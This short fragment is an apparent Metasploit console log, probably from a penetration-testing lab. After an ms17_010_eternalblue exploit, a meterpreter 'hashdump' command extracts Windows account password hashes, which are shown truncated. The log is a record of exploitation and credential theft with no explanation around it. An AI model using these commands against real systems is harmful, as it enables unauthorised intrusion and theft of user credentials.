 meterpreter > run hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hashes...
Administrator:500:7fcbc d:::
Guest:501:aad3b4 :::
debasishtest:1000:da6ae :::
user1:1002:bbd3b435b514 :::
user45:1004:41bccea8a9a :::
meterpreter >
Background session 1? [y/N]
msf exploit(ms17_010_eternalblue) >